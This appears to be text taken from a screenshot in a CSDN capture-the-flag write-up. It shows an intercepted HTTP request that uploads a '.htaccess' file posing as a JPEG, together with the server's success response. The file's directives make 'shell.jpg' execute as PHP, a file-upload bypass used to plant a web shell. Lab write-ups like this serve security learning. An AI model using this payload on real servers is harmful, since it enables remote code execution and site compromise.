 Request
Pretty Raw Hex \n
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------201928209308097522716416​09635
Content-Length: 294
Origin: https://2d2cb558-13a2-4fed-906c-8f97e9dc0c1a.challenge.ctf.show
Referer: https://2d2cb558-13a2-4fed-906c-8f97e9dc0c1a.challenge.ctf.show/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
-----------------------------20192820930809752271641609635
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "shell.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------20192820930809752271641609635--
Search...
0 matches
Response
Pretty Raw Hex Render \n
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Sun, 22 Sep 2024 09:44:28 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type
Access-Control-Max-Age: 1728000
Content-Length: 28
{"code":0,"msg":".htaccess"}
CSDN @Dream ZHO